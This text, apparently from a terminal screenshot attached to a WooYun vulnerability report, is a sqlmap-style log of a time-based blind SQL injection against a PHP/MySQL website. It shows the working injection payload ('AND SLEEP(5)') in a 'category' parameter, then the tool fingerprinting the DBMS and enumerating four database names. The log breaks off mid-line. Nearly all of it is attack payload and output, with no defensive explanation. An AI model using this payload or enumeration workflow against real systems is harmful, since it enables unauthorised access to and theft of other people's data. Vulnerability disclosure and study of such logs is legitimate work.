 afeng — Python — 80×24
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: category=%E5%AE%9E%E7%94%A8%E6%8A%80%E5%B7%A7' AND SLEEP(5) AND 'Dn
Js'='DnJs&page=4
---
[13:41:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[13:41:25] [INFO] fetching database names
[13:41:25] [INFO] fetching number of databases
[13:41:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:41:25] [INFO] retrieved: 4
[13:41:27] [INFO] retrieved: information_schema
[13:42:17] [INFO] retrieved: f
[13:42:20] [INFO] retrieved: tsjb
[13:42:24] [INFO] retrieved: xiehui_comon_cms_vo1
available databases [4]:
[*] f
[*] information_schema
[*] tsjb
[*] xiehui_comon_cms_vo1
[13:42:52] [INFO] fetched data logged to text files under '/var/folders/1c/cdqfj
www.wooyun.org